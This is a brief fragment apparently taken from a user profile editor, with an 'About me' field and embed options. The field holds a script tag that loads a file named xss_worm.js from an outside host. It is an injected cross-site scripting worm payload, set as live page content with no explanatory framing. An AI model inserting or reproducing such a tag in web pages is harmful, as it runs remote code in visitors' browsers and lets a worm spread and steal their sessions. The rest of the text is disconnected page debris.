 About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example70.com/xss_worm.js"></script>
Public